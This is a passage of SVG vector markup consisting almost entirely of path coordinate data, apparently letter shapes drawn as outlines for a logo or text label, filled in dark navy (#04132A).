41.0599 19.72 41.0799 19.71 41.0899C19.7 41.0999 19.68 41.1099 19.65 41.1099C19.63 41.1099 19.59 41.0999 19.54 41.0699C19.49 41.0399 19.43 41.0099 19.36 40.9799C19.29 40.9499 19.2 40.9199 19.11 40.8899C19.01 40.8599 18.91 40.8499 18.8 40.8499C18.71 40.8499 18.63 40.8599 18.57 40.8799C18.5 40.8999 18.45 40.9299 18.4 40.9699C18.36 41.0099 18.32 41.0499 18.3 41.1099C18.28 41.1599 18.27 41.2199 18.27 41.2799C18.27 41.3699 18.29 41.4499 18.34 41.5099C18.39 41.5799 18.45 41.6299 18.54 41.6799C18.62 41.7299 18.72 41.7799 18.82 41.8199C18.92 41.8599 19.03 41.9099 19.14 41.9599C19.25 42.0099 19.35 42.0699 19.46 42.1299C19.56 42.1899 19.66 42.2699 19.74 42.3599C19.82 42.4499 19.89 42.5499 19.94 42.6699C19.95 42.7599 19.98 42.8999 19.98 43.0599ZM24.53 43.9599C24.55 44.0299 24.57 44.0899 24.58 44.1399C24.59 44.1799 24.58 44.2199 24.56 44.2399C24.54 44.2599 24.5 44.2699 24.44 44.2799C24.38 44.2899 24.3 44.2899 24.2 44.2899C24.09 44.2899 24.01 44.2899 23.95 44.2899C23.89 44.2899 23.85 44.2799 23.81 44.2699C23.78 44.2599 23.76 44.2499 23.75 44.2299C23.74 44.2099 23.73 44.1899 23.72 44.1699L23.46 43.3699H21.94L21.69 44.1499C21.68 44.1799 21.67 44.1999 21.66 44.2199C21.65 44.2399 21.62 44.2499 21.6 44.2699C21.57 44.2799 21.53 44.2899 21.47 44.2899C21.41 44.2899 21.34 44.2999 21.25 44.2999C21.15 44.2999 21.08 44.2999 21.03 44.2899C20.98 44.2799 20.94 44.2699 20.92 44.2499C20.9 44.2299 20.89 44.1899 20.9 44.1499C20.91 44.1099 20.92 44.0499 20.95 43.9799L22.19 40.4299C22.2 40.3999 22.22 40.3699 22.23 40.3499C22.25 40.3299 22.27 40.3099 22.31 40.2999C22.35 40.2899 22.4 40.2799 22.46 40.2799C22.52 40.2799 22.61 40.2799 22.71 40.2799C22.83 40.2799 22.93 40.2799 23 40.2799C23.07 40.2799 23.13 40.2899 23.17 40.2999C23.21 40.3099 23.24 40.3299 23.26 40.3499C23.28 40.3699 23.29 40.3999 23.3 40.4399L24.53 43.9599ZM22.68 41.0299L22.12 42.7299H23.25L22.68 41.0299ZM31.52 42.2099C31.52 42.5799 31.47 42.8899 31.38 43.1499C31.28 43.4099 31.15 43.6199 30.96 43.7899C30.78 43.9499 30.56 44.0799 30.3 44.1499C30.04 44.2299 29.73 44.2699 29.38 44.2699H28.42C28.35 44.2699 28.29 44.2499 28.25 44.2099C28.2 44.1699 28.18 44.0999 28.18 44.0099V40.5299C28.18 40.4399 28.2 40.3699 28.25 40.3299C28.3 40.2899 28.35 40.2699 28.42 40.2699H29.45C29.81 40.2699 30.11 40.3099 30.36 40.3999C30.61 40.4799 30.82 40.6099 30.99 40.7699C31.16 40.9299 31.29 41.1399 31.38 41.3799C31.47 41.6099 31.52 41.8899 31.52 42.2099ZM30.67 42.2299C30.67 42.0399 30.65 41.8699 30.6 41.6999C30.56 41.5399 30.48 41.3999 30.39 41.2799C30.29 41.1599 30.16 41.0699 30.01 40.9999C29.85 40.9299 29.65 40.8999 29.4 40.8999H28.99V43.6099H29.42C29.64 43.6099 29.83 43.5799 29.99 43.5199C30.14 43.4599 30.27 43.3799 30.37 43.2599C30.47 43.1399 30.55 42.9999 30.6 42.8299C30.65 42.6699 30.67 42.4599 30.67 42.2299ZM35.28 43.9399C35.28 43.9999 35.28 44.0499 35.27 44.0899C35.26 44.1299 35.26 44.1599 35.25 44.1899C35.24 44.2199 35.23 44.2299 35.21 44.2399C35.2 44.2499 35.18 44.2599 35.16 44.2599H33.14C33.07 44.2599 33.01 44.2399 32.97 44.1999C32.92 44.1599 32.9 44.0899 32.9 43.9999V40.5199C32.9 40.4299 32.92 40.3599 32.97 40.3199C33.02 40.2799 33.07 40.2599 33.14 40.2599H35.15C35.17 40.2599 35.19 40.2699 35.2 40.2799C35.21 40.2899 35.23 40.3099 35.24 40.3299C35.25 40.3599 35.26 40.3899 35.26 40.4299C35.27 40.4699 35.27 40.5199 35.27 40.5799C35.27 40.6399 35.27 40.6899 35.26 40.7299C35.25 40.7699 35.25 40.7999 35.24 40.8299C35.23 40.8599 35.22 40.8699 35.2 40.8799C35.19 40.8899 35.17 40.8999 35.15 40.8999H33.71V41.8699H34.92C34.94 41.8699 34.96 41.8799 34.97 41.8899C34.99 41.8999 35 41.9199 35.01 41.9399C35.02 41.9599 35.03 41.9899 35.03 42.0399C35.04 42.0799 35.04 42.1299 35.04 42.1899C35.04 42.2499 35.04 42.2999 35.03 42.3399C35.02 42.3799 35.02 42.4099 35.01 42.4299C35 42.4499 34.99 42.4699 34.97 42.4799C34.96 42.4899 34.94 42.4999 34.92 42.4999H33.71V43.6299H35.16C35.18 43.6299 35.2 43.6399 35.21 43.6499C35.23 43.6599 35.24 43.6799 35.25 43.6999C35.26 43.7199 35.27 43.7599 35.27 43.7999C35.28 43.8299 35.28 43.8799 35.28 43.9399ZM41.87 43.6599C41.87 43.7099 41.87 43.7599 41.87 43.7899C41.87 43.8299 41.86 43.8599 41.86 43.8799C41.85 43.9099 41.85 43.9299 41.84 43.9499C41.83 43.9699 41.81 43.9899 41.79 44.0099C41.77 44.0299 41.72 44.0599 41.66 44.0999C41.59 44.1399 41.51 44.1699 41.42 44.2099C41.33 44.2399 41.22 44.2699 41.1 44.2899C40.98 44.3099 40.85 44.3199 40.71 44.3199C40.43 44.3199 40.19 44.2799 39.96 44.1899C39.74 44.1099 39.55 43.9799 39.39 43.8099C39.23 43.6399 39.11 43.4299 39.03 43.1799C38.95 42.9299 38.91 42.6399 38.91 42.2999C38.91 41.9599 38.96 41.6599 39.05 41.3999C39.14 41.1399 39.27 40.9199 39.43 40.7399C39.59 40.5599 39.79 40.4299 40.02 40.3299C40.25 40.2399 40.5 40.1899 40.78 40.1899C40.89 40.1899 41 40.1999 41.1 40.2199C41.2 40.2399 41.3 40.2599 41.39 40.2899C41.48 40.3199 41.56 40.3499 41.63 40.3899C41.7 40.4299 41.75 40.4599 41.78 40.4899C41.81 40.5199 41.83 40.5399 41.84 40.5599C41.85 40.5799 41.86 40.5999 41.86 40.6299C41.87 40.6599 41.87 40.6899 41.87 40.7299C41.87 40.7699 41.87 40.8199 41.87 40.8699C41.87 40.9299 41.87 40.9799 41.86 41.0299C41.86 41.0699 41.85 41.1099 41.84 41.1299C41.83 41.1599 41.82 41.1799 41.8 41.1899C41.79 41.1999 41.77 41.2099 41.75 41.2099C41.72 41.2099 41.68 41.1899 41.63 41.1599C41.58 41.1199 41.52 41.0799 41.45 41.0399C41.38 40.9999 41.28 40.9599 41.18 40.9199C41.08 40.8799 40.95 40.8699 40.81 40.8699C40.65 40.8699 40.51 40.8999 40.38 40.9699C40.25 41.0399 40.15 41.1299 40.06 41.2499C39.97 41.3699 39.9 41.5199 39.86 41.6899C39.81 41.8599 39.79 42.0499 39.79 42.2699C39.79 42.4999 39.81 42.7099 39.86 42.8799C39.91 43.0499 39.98 43.1899 40.07 43.2999C40.16 43.4099 40.27 43.4899 40.4 43.5499C40.53 43.5999 40.67 43.6299 40.83 43.6299C40.97 43.6299 41.1 43.6099 41.21 43.5799C41.32 43.5499 41.41 43.5099 41.48 43.4699C41.56 43.4299 41.62 43.3899 41.67 43.3599C41.72 43.3299 41.76 43.3099 41.78 43.3099C41.8 43.3099 41.82 43.3099 41.83 43.3199C41.84 43.3299 41.85 43.3399 41.86 43.3699C41.87 43.3899 41.87 43.4299 41.88 43.4699C41.87 43.5299 41.87 43.5799 41.87 43.6599ZM46.74 42.2199C46.74 42.5499 46.7 42.8499 46.62 43.1099C46.54 43.3699 46.41 43.5899 46.25 43.7699C46.09 43.9499 45.88 44.0899 45.64 44.1899C45.4 44.2899 45.12 44.3299 44.8 44.3299C44.49 44.3299 44.21 44.2899 43.98 44.2099C43.75 44.1299 43.55 44.0099 43.4 43.8399C43.24 43.6699 43.13 43.4599 43.05 43.1999C42.97 42.9399 42.93 42.6399 42.93 42.2899C42.93 41.9699 42.97 41.6799 43.05 41.4199C43.13 41.1599 43.26 40.9399 43.42 40.7599C43.58 40.5799 43.79 40.4399 44.03 40.3399C44.27 40.2399 44.55 40.1899 44.87 40.1899C45.17 40.1899 45.44 40.2299 45.68 40.3099C45.91 40.3899 46.11 40.5099 46.26 40.6799C46.42 40.8499 46.54 41.0599 46.61 41.3099C46.7 41.5699 46.74 41.8699 46.74 42.2199ZM45.88 42.2599C45.88 42.0499 45.86 41.8599 45.83 41.6899C45.8 41.5199 45.74 41.3699 45.66 41.2499C45.58 41.1299 45.47 41.0299 45.34 40.9699C45.21 40.8999 45.04 40.8699 44.84 40.8699C44.64 40.8699 44.47 40.9099 44.34 40.9799C44.21 41.0499 44.1 41.1599 44.01 41.2799C43.93 41.4099 43.87 41.5499 43.83 41.7199C43.8 41.8899 43.78 42.0699 43.78 42.2499C43.78 42.4699 43.8 42.6599 43.83 42.8399C43.86 43.0099 43.92 43.1599 44 43.2899C44.08 43.4099 44.18 43.5099 44.32 43.5699C44.45 43.6299 44.62 43.6699 44.82 43.6699C45.02 43.6699 45.19 43.6299 45.32 43.5599C45.45 43.4899 45.56 43.3899 45.65 43.2599C45.73 43.1299 45.79 42.9799 45.83 42.8099C45.87 42.6299 45.88 42.4499 45.88 42.2599ZM52.83 44.1499C52.83 44.1699 52.82 44.1899 52.81 44.2099C52.8 44.2299 52.78 44.2399 52.75 44.2499C52.72 44.2599 52.68 44.2699 52.63 44.2699C52.58 44.2799 52.52 44.2799 52.44 44.2799C52.36 44.2799 52.3 44.2799 52.25 44.2699C52.2 44.2599 52.16 44.2599 52.13 44.2499C52.1 44.2399 52.08 44.2299 52.07 44.2099C52.06 44.1899 52.05 44.1699 52.05 44.1499V40.8999H52.04L50.88 44.1499C50.87 44.1799 50.86 44.1999 50.84 44.2199C50.82 44.2399 50.8 44.2499 50.76 44.2599C50.73 44.2699 50.69 44.2799 50.64 44.2799C50.59 44.2799 50.53 44.2799 50.46 44.2799C50.39 44.2799 50.33 44.2799 50.28 44.2699C50.23 44.2599 50.19 44.2599 50.16 44.2399C50.13 44.2299 50.1 44.2099 50.08 44.1999C50.06 44.1799 50.05 44.1599 50.04 44.1399L48.92 40.8899H48.91V44.1399C48.91 44.1599 48.9 44.1799 48.89 44.1999C48.88 44.2199 48.86 44.2299 48.83 44.2399C48.8 44.2499 48.76 44.2599 48.71 44.2599C48.66 44.2699 48.6 44.2699 48.52 44.2699C48.44 44.2699 48.38 44.2699 48.33 44.2599C48.28 44.2499 48.24 44.2499 48.21 44.2399C48.18 44.2299 48.16 44.2199 48.15 44.1999C48.14 44.1799 48.13 44.1599 48.13 44.1399V40.5799C48.13 40.4699 48.16 40.3899 48.21 40.3399C48.27 40.2799 48.34 40.2599 48.44 40.2599H48.98C49.08 40.2599 49.16 40.2699 49.23 40.2799C49.3 40.2999 49.36 40.3199 49.41 40.3599C49.46 40.3999 49.5 40.4399 49.53 40.4999C49.56 40.5599 49.59 40.6299 49.62 40.7199L50.49 43.0999H50.5L51.4 40.7299C51.43 40.6399 51.46 40.5699 51.49 40.5099C51.52 40.4499 51.56 40.3999 51.6 40.3699C51.64 40.3299 51.69 40.3099 51.75 40.2899C51.81 40.2699 51.88 40.2699 51.95 40.2699H52.5C52.56 40.2699 52.6 40.2799 52.64 40.2899C52.68 40.2999 52.71 40.3199 52.74 40.3499C52.77 40.3799 52.79 40.4099 52.8 40.4499C52.81 40.4899 52.82 40.5399 52.82 40.5899V44.1499H52.83ZM56.81 43.9399C56.81 43.9999 56.81 44.0499 56.8 44.0899C56.79 44.1299 56.79 44.1599 56.78 44.1899C56.77 44.2199 56.76 44.2299 56.74 44.2399C56.73 44.2499 56.71 44.2599 56.69 44.2599H54.67C54.6 44.2599 54.54 44.2399 54.5 44.1999C54.45 44.1599 54.43 44.0899 54.43 43.9999V40.5199C54.43 40.4299 54.45 40.3599 54.5 40.3199C54.55 40.2799 54.6 40.2599 54.67 40.2599H56.68C56.7 40.2599 56.72 40.2699 56.73 40.2799C56.74 40.2899 56.76 40.3099 56.77 40.3299C56.78 40.3599 56.79 40.3899 56.79 40.4299C56.8 40.4699 56.8 40.5199 56.8 40.5799C56.8 40.6399 56.8 40.6899 56.79 40.7299C56.78 40.7699 56.78 40.7999 56.77 40.8299C56.76 40.8599 56.75 40.8699 56.73 40.8799C56.72 40.8899 56.7 40.8999 56.68 40.8999H55.24V41.8699H56.45C56.47 41.8699 56.49 41.8799 56.5 41.8899C56.52 41.8999 56.53 41.9199 56.54 41.9399C56.55 41.9599 56.56 41.9899 56.56 42.0399C56.57 42.0799 56.57 42.1299 56.57 42.1899C56.57 42.2499 56.57 42.2999 56.56 42.3399C56.55 42.3799 56.55 42.4099 56.54 42.4299C56.53 42.4499 56.52 42.4699 56.5 42.4799C56.49 42.4899 56.47 42.4999 56.45 42.4999H55.24V43.6299H56.69C56.71 43.6299 56.73 43.6399 56.74 43.6499C56.76 43.6599 56.77 43.6799 56.78 43.6999C56.79 43.7199 56.8 43.7599 56.8 43.7999C56.8 43.8299 56.81 43.8799 56.81 43.9399ZM61.23 44.1599C61.23 44.1799 61.23 44.1999 61.22 44.2199C61.21 44.2399 61.19 44.2499 61.16 44.2599C61.13 44.2699 61.08 44.2799 61.02 44.2799C60.96 44.2799 60.88 44.2899 60.77 44.2899C60.68 44.2899 60.61 44.2899 60.56 44.2799C60.51 44.2799 60.47 44.2699 60.44 44.2599C60.41 44.2499 60.39 44.2299 60.38 44.2199C60.37 44.1999 60.36 44.1799 60.35 44.1599L59.99 43.2699C59.95 43.1699 59.9 43.0799 59.86 42.9999C59.82 42.9199 59.77 42.8599 59.72 42.7999C59.67 42.7499 59.61 42.7099 59.54 42.6799C59.47 42.6499 59.4 42.6399 59.31 42.6399H59.05V44.1699C59.05 44.1899 59.04 44.2099 59.03 44.2199C59.02 44.2399 58.99 44.2499 58.96 44.2599C58.93 44.2699 58.89 44.2799 58.84 44.2799C58.79 44.2899 58.72 44.2899 58.64 44.2899C58.56 44.2899 58.5 44.2899 58.44 44.2799C58.39 44.2699 58.35 44.2699 58.31 44.2599C58.28 44.2499 58.26 44.2399 58.25 44.2199C58.24 44.1999 58.23 44.1799 58.23 44.1599V40.5299C58.23 40.4399 58.25 40.3699 58.3 40.3299C58.35 40.2899 58.4 40.2699 58.47 40.2699H59.51C59.62 40.2699 59.7 40.2699 59.77 40.2799C59.84 40.2799 59.9 40.2899 59.96 40.2899C60.12 40.3099 60.27 40.3499 60.4 40.4099C60.53 40.4599 60.64 40.5399 60.73 40.6299C60.82 40.7199 60.89 40.8199 60.94 40.9499C60.99 41.0699 61.01 41.2099 61.01 41.3699C61.01 41.4999 60.99 41.6199 60.96 41.7299C60.92 41.8399 60.88 41.9399 60.81 42.0199C60.74 42.1099 60.66 42.1799 60.56 42.2399C60.46 42.2999 60.35 42.3499 60.23 42.3899C60.29 42.4199 60.35 42.4499 60.4 42.4899C60.45 42.5299 60.5 42.5799 60.55 42.6399C60.6 42.6999 60.64 42.7699 60.68 42.8399C60.72 42.9099 60.76 42.9999 60.8 43.0899L61.14 43.8799C61.17 43.9599 61.19 44.0099 61.2 44.0499C61.22 44.1099 61.23 44.1399 61.23 44.1599ZM60.17 41.4499C60.17 41.3199 60.14 41.2099 60.08 41.1199C60.02 41.0299 59.92 40.9699 59.78 40.9299C59.74 40.9199 59.69 40.9099 59.64 40.9099C59.59 40.8999 59.51 40.8999 59.42 40.8999H59.05V42.0299H59.47C59.59 42.0299 59.69 42.0199 59.77 41.9899C59.86 41.9599 59.93 41.9199 59.99 41.8699C60.05 41.8199 60.09 41.7599 60.12 41.6899C60.16 41.6099 60.17 41.5299 60.17 41.4499ZM65.28 43.6599C65.28 43.7099 65.28 43.7599 65.28 43.7899C65.28 43.8299 65.27 43.8599 65.27 43.8799C65.26 43.9099 65.26 43.9299 65.25 43.9499C65.24 43.9699 65.22 43.9899 65.2 44.0099C65.18 44.0299 65.13 44.0599 65.07 44.0999C65 44.1399 64.92 44.1699 64.83 44.2099C64.74 44.2399 64.63 44.2699 64.51 44.2899C64.39 44.3099 64.26 44.3199 64.12 44.3199C63.84 44.3199 63.6 44.2799 63.37 44.1899C63.15 44.1099 62.96 43.9799 62.8 43.8099C62.64 43.6399 62.52 43.4299 62.44 43.1799C62.36 42.9299 62.32 42.6399 62.32 42.2999C62.32 41.9599 62.37 41.6599 62.46 41.3999C62.55 41.1399 62.68 40.9199 62.84 40.7399C63 40.5599 63.2 40.4299 63.43 40.3299C63.66 40.2399 63.91 40.1899 64.19 40.1899C64.3 40.1899 64.41 40.1999 64.51 40.2199C64.61 40.2399 64.71 40.2599 64.8 40.2899C64.89 40.3199 64.97 40.3499 65.04 40.3899C65.11 40.4299 65.16 40.4599 65.19 40.4899C65.22 40.5199 65.24 40.5399 65.25 40.5599C65.26 40.5799 65.27 40.5999 65.27 40.6299C65.28 40.6599 65.28 40.6899 65.28 40.7299C65.28 40.7699 65.28 40.8199 65.28 40.8699C65.28 40.9299 65.28 40.9799 65.27 41.0299C65.27 41.0699 65.26 41.1099 65.25 41.1299C65.24 41.1599 65.23 41.1799 65.21 41.1899C65.2 41.1999 65.18 41.2099 65.16 41.2099C65.13 41.2099 65.09 41.1899 65.04 41.1599C64.99 41.1199 64.93 41.0799 64.86 41.0399C64.78 40.9999 64.69 40.9599 64.59 40.9199C64.49 40.8799 64.36 40.8699 64.22 40.8699C64.06 40.8699 63.92 40.8999 63.79 40.9699C63.66 41.0399 63.56 41.1299 63.47 41.2499C63.38 41.3699 63.31 41.5199 63.27 41.6899C63.22 41.8599 63.2 42.0499 63.2 42.2699C63.2 42.4999 63.22 42.7099 63.27 42.8799C63.32 43.0499 63.39 43.1899 63.48 43.2999C63.57 43.4099 63.68 43.4899 63.81 43.5499C63.94 43.5999 64.08 43.6299 64.24 43.6299C64.38 43.6299 64.51 43.6099 64.62 43.5799C64.73 43.5499 64.82 43.5099 64.89 43.4699C64.97 43.4299 65.03 43.3899 65.08 43.3599C65.13 43.3299 65.17 43.3099 65.19 43.3099C65.21 43.3099 65.23 43.3099 65.24 43.3199C65.25 43.3299 65.26 43.3399 65.27 43.3699C65.28 43.3899 65.28 43.4299 65.29 43.4699C65.27 43.5299 65.28 43.5799 65.28 43.6599ZM67.4 44.1499C67.4 44.1699 67.39 44.1899 67.38 44.2099C67.37 44.2299 67.34 44.2399 67.31 44.2499C67.28 44.2599 67.24 44.2699 67.19 44.2699C67.14 44.2799 67.07 44.2799 66.99 44.2799C66.91 44.2799 66.85 44.2799 66.79 44.2699C66.74 44.2599 66.69 44.2599 66.66 44.2499C66.63 44.2399 66.61 44.2299 66.59 44.2099C66.58 44.1899 66.57 44.1699 66.57 44.1499V40.3799C66.57 40.3599 66.58 40.3399 66.59 40.3199C66.6 40.2999 66.63 40.2899 66.66 40.2799C66.69 40.2699 66.73 40.2599 66.79 40.2599C66.84 40.2499 66.91 40.2499 66.99 40.2499C67.07 40.2499 67.14 40.2499 67.19 40.2599C67.24 40.2699 67.28 40.2699 67.31 40.2799C67.34 40.2899 67.36 40.2999 67.38 40.3199C67.39 40.3399 67.4 40.3599 67.4 40.3799V44.1499Z" fill="#04132A"/>
<path d="M72.6 42.2199C72.6 42.5499 72.56 42.8499 72.48 43.1099C72.4 43.3699 72.27 43.5899 72.11 43.7699C71.95 43.9499 71.74 44.0899 71.5 44.1899C71.26 44.2899 70.98 44.3299 70.66 44.3299C70.35 44.3299 70.07 44.2899 69.84 44.2099C69.61 44.1299 69.41 44.0099 69.26 43.8399C69.1 43.6699 68.99 43.4599 68.91 43.1999C68.83 42.9399 68.79 42.6399 68.79 42.2899C68.79 41.9699 68.83 41.6799 68.91 41.4199C68.99 41.1599 69.12 40.9399 69.28 40.7599C69.44 40.5799 69.65 40.4399 69.89 40.3399C70.13 40.2399 70.41 40.1899 70.73 40.1899C71.03 40.1899 71.3 40.2299 71.54 40.3099C71.77 40.3899 71.97 40.5099 72.12 40.6799C72.28 40.8499 72.4 41.0599 72.47 41.3099C72.56 41.5699 72.6 41.8699 72.6 42.2199ZM71.74 42.2599C71.74 42.0499 71.72 41.8599 71.69 41.6899C71.66 41.5199 71.6 41.3699 71.52 41.2499C71.44 41.1299 71.33 41.0299 71.2 40.9699C71.07 40.8999 70.9 40.8699 70.7 40.8699C70.5 40.8699 70.33 40.9099 70.2 40.9799C70.07 41.0499 69.96 41.1599 69.87 41.2799C69.79 41.4099 69.73 41.5499 69.69 41.7199C69.66 41.8899 69.64 42.0699 69.64 42.2499C69.64 42.4699 69.66 42.6599 69.69 42.8399C69.72 43.0099 69.78 43.1599 69.86 43.2899C69.94 43.4099 70.04 43.5099 70.18 43.5699C70.31 43.6299 70.48 43.6699 70.68 43.6699C70.88 43.6699 71.05 43.6299 71.18 43.5599C71.31 43.4899 71.42 43.3899 71.51 43.2599C71.59 43.1299 71.65 42.9799 71.69 42.8099C71.72 42.6299 71.74 42.4499 71.74 42.2599ZM79.72 42.2099C79.72 42.5799 79.67 42.8899 79.58 43.1499C79.48 43.4099 79.35 43.6199 79.16 43.7899C78.98 43.9499 78.76 44.0799 78.5 44.1499C78.24 44.2299 77.93 44.2699 77.58 44.2699H76.62C76.55 44.2699 76.49 44.2499 76.45 44.2099C76.4 44.1699 76.38 44.0999 76.38 44.0099V40.5299C76.38 40.4399 76.4 40.3699 76.45 40.3299C76.5 40.2899 76.55 40.2699 76.62 40.2699H77.65C78.01 40.2699 78.31 40.3099 78.56 40.3999C78.81 40.4799 79.02 40.6099 79.19 40.7699C79.36 40.9299 79.49 41.1399 79.58 41.3799C79.67 41.6099 79.72 41.8899 79.72 42.2099ZM78.87 42.2299C78.87 42.0399 78.85 41.8699 78.8 41.6999C78.76 41.5399 78.68 41.3999 78.59 41.2799C78.49 41.1599 78.36 41.0699 78.21 40.9999C78.05 40.9299 77.85 40.8999 77.6 40.8999H77.19V43.6099H77.62C77.84 43.6099 78.03 43.5799 78.19 43.5199C78.34 43.4599 78.47 43.3799 78.57 43.2599C78.67 43.1399 78.75 42.9999 78.8 42.8299C78.84 42.6699 78.87 42.4599 78.87 42.2299ZM83.48 43.9399C83.48 43.9999 83.48 44.0499 83.47 44.0899C83.46 44.1299 83.46 44.1599 83.45 44.1899C83.44 44.2199 83.43 44.2299 83.41 44.2399C83.4 44.2499 83.38 44.2599 83.36 44.2599H81.34C81.27 44.2599 81.21 44.2399 81.17 44.1999C81.12 44.1599 81.1 44.0899 81.1 43.9999V40.5199C81.1 40.4299 81.12 40.3599 81.17 40.3199C81.22 40.2799 81.27 40.2599 81.34 40.2599H83.35C83.37 40.2599 83.39 40.2699 83.4 40.2799C83.41 40.2899 83.43 40.3099 83.44 40.3299C83.45 40.3599 83.46 40.3899 83.46 40.4299C83.47 40.4699 83.47 40.5199 83.47 40.5799C83.47 40.6399 83.47 40.6899 83.46 40.7299C83.45 40.7699 83.45 40.7999 83.44 40.8299C83.43 40.8599 83.42 40.8699 83.4 40.8799C83.39 40.8899 83.37 40.8999 83.35 40.8999H81.91V41.8699H83.12C83.14 41.8699 83.16 41.8799 83.17 41.8899C83.19 41.8999 83.2 41.9199 83.21 41.9399C83.22 41.9599 83.23 41.9899 83.23 42.0399C83.24 42.0799 83.24 42.1299 83.24 42.1899C83.24 42.2499 83.24 42.2999 83.23 42.3399C83.22 42.3799 83.22 42.4099 83.21 42.4299C83.2 42.4499 83.19 42.4699 83.17 42.4799C83.16 42.4899 83.14 42.4999 83.12 42.4999H81.91V43.6299H83.36C83.38 43.6299 83.4 43.6399 83.41 43.6499C83.43 43.6599 83.44 43.6799 83.45 43.6999C83.46 43.7199 83.47 43.7599 83.47 43.7999C83.48 43.8299 83.48 43.8799 83.48 43.9399ZM89.67 43.0599C89.67 43.2699 89.63 43.4499 89.55 43.6099C89.47 43.7699 89.36 43.8999 89.23 44.0099C89.09 44.1199 88.94 44.1999 88.76 44.2499C88.58 44.2999 88.39 44.3299 88.18 44.3299C88.04 44.3299 87.91 44.3199 87.79 44.2999C87.67 44.2799 87.57 44.2499 87.47 44.2199C87.38 44.1899 87.3 44.1499 87.24 44.1199C87.18 44.0799 87.13 44.0499 87.11 44.0299C87.08 43.9999 87.06 43.9599 87.05 43.9099C87.04 43.8599 87.03 43.7899 87.03 43.6899C87.03 43.6299 87.03 43.5699 87.04 43.5299C87.04 43.4899 87.05 43.4499 87.06 43.4199C87.07 43.3899 87.08 43.3699 87.1 43.3599C87.12 43.3499 87.13 43.3399 87.16 43.3399C87.19 43.3399 87.23 43.3599 87.28 43.3899C87.33 43.4199 87.4 43.4599 87.48 43.4999C87.56 43.5399 87.66 43.5799 87.78 43.6099C87.89 43.6399 88.03 43.6599 88.18 43.6599C88.28 43.6599 88.37 43.6499 88.45 43.6299C88.53 43.6099 88.6 43.5699 88.65 43.5299C88.71 43.4899 88.75 43.4299 88.78 43.3699C88.81 43.3099 88.82 43.2399 88.82 43.1599C88.82 43.0699 88.8 42.9899 88.75 42.9299C88.7 42.8599 88.64 42.8099 88.55 42.7599C88.47 42.7099 88.38 42.6599 88.28 42.6199C88.18 42.5799 88.07 42.5299 87.97 42.4799C87.86 42.4299 87.76 42.3699 87.66 42.3099C87.56 42.2499 87.47 42.1699 87.39 42.0899C87.31 41.9999 87.24 41.8999 87.19 41.7799C87.14 41.6599 87.12 41.5199 87.12 41.3499C87.12 41.1599 87.16 40.9899 87.23 40.8499C87.3 40.7099 87.4 40.5899 87.52 40.4899C87.64 40.3899 87.78 40.3199 87.95 40.2799C88.11 40.2299 88.29 40.2099 88.47 40.2099C88.56 40.2099 88.66 40.2199 88.76 40.2299C88.86 40.2399 88.94 40.2599 89.03 40.2899C89.11 40.3199 89.19 40.3399 89.25 40.3699C89.31 40.3999 89.36 40.4299 89.38 40.4499C89.4 40.4699 89.41 40.4899 89.42 40.4999C89.43 40.5099 89.43 40.5299 89.44 40.5599C89.45 40.5799 89.45 40.6099 89.45 40.6499C89.45 40.6899 89.45 40.7299 89.45 40.7799C89.45 40.8399 89.45 40.8899 89.45 40.9299C89.45 40.9699 89.44 40.9999 89.43 41.0299C89.42 41.0599 89.41 41.0799 89.4 41.0899C89.39 41.0999 89.37 41.1099 89.34 41.1099C89.32 41.1099 89.28 41.0999 89.23 41.0699C89.18 41.0399 89.12 41.0099 89.05 40.9799C88.98 40.9499 88.89 40.9199 88.8 40.8899C88.7 40.8599 88.6 40.8499 88.49 40.8499C88.4 40.8499 88.32 40.8599 88.26 40.8799C88.19 40.8999 88.14 40.9299 88.09 40.9699C88.05 41.0099 88.01 41.0499 87.99 41.1099C87.97 41.1599 87.96 41.2199 87.96 41.2799C87.96 41.3699 87.98 41.4499 88.03 41.5099C88.08 41.5799 88.14 41.6299 88.23 41.6799C88.31 41.7299 88.41 41.7799 88.51 41.8199C88.61 41.8599 88.72 41.9099 88.83 41.9599C88.94 42.0099 89.04 42.0699 89.15 42.1299C89.25 42.1899 89.35 42.2699 89.43 42.3599C89.51 42.4499 89.58 42.5499 89.63 42.6699C89.65 42.7599 89.67 42.8999 89.67 43.0599ZM94.23 43.9599C94.25 44.0299 94.27 44.0899 94.28 44.1399C94.29 44.1799 94.28 44.2199 94.26 44.2399C94.24 44.2599 94.2 44.2699 94.14 44.2799C94.08 44.2899 94 44.2899 93.9 44.2899C93.79 44.2899 93.71 44.2899 93.65 44.2899C93.59 44.2899 93.55 44.2799 93.51 44.2699C93.48 44.2599 93.46 44.2499 93.45 44.2299C93.44 44.2099 93.43 44.1899 93.42 44.1699L93.16 43.3699H91.64L91.39 44.1499C91.38 44.1799 91.37 44.1999 91.36 44.2199C91.35 44.2399 91.32 44.2499 91.3 44.2699C91.27 44.2799 91.23 44.2899 91.17 44.2899C91.11 44.2899 91.04 44.2999 90.95 44.2999C90.85 44.2999 90.78 44.2999 90.73 44.2899C90.68 44.2799 90.64 44.2699 90.62 44.2499C90.6 44.2299 90.59 44.1899 90.6 44.1499C90.61 44.1099 90.62 44.0499 90.65 43.9799L91.89 40.4299C91.9 40.3999 91.92 40.3699 91.93 40.3499C91.95 40.3299 91.97 40.3099 92.01 40.2999C92.05 40.2899 92.1 40.2799 92.16 40.2799C92.22 40.2799 92.31 40.2799 92.41 40.2799C92.53 40.2799 92.63 40.2799 92.7 40.2799C92.77 40.2799 92.83 40.2899 92.87 40.2999C92.91 40.3099 92.94 40.3299 92.96 40.3499C92.98 40.3699 92.99 40.3999 93 40.4399L94.23 43.9599ZM92.38 41.0299L91.82 42.7299H92.95L92.38 41.0299ZM98.82 43.9799C98.82 44.0299 98.81 44.0699 98.8 44.1099C98.78 44.1499 98.76 44.1799 98.73 44.1999C98.7 44.2199 98.67 44.2399 98.63 44.2499C98.59 44.2599 98.55 44.2699 98.51 44.2699H98.16C98.09 44.2699 98.02 44.2599 97.97 44.2499C97.92 44.2399 97.87 44.2099 97.82 44.1699C97.77 44.1299 97.73 44.0799 97.69 44.0199C97.65 43.9599 97.6 43.8699 97.55 43.7699L96.55 41.8999C96.49 41.7899 96.43 41.6699 96.37 41.5399C96.31 41.4099 96.26 41.2899 96.21 41.1599H96.2C96.21 41.3099 96.21 41.4599 96.22 41.5999C96.22 41.7499 96.23 41.8999 96.23 42.0599V44.1499C96.23 44.1699 96.22 44.1899 96.21 44.2099C96.2 44.2299 96.18 44.2399 96.15 44.2499C96.12 44.2599 96.08 44.2699 96.04 44.2799C95.99 44.2899 95.93 44.2899 95.86 44.2899C95.79 44.2899 95.73 44.2899 95.68 44.2799C95.63 44.2699 95.6 